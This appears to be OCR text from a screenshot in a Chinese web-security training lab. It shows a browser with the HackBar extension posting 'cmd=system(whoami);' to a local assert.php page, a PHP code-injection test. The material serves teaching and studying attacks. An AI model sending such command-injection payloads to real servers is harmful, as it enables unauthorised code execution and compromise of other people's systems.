 不安全 | 192.168.1.109/exec/code/assert.php
mingy-pc\mingy
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://192.168.1.109/exec/code/assert.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system(whoami);
蚁景网安
edu.hetianlab.com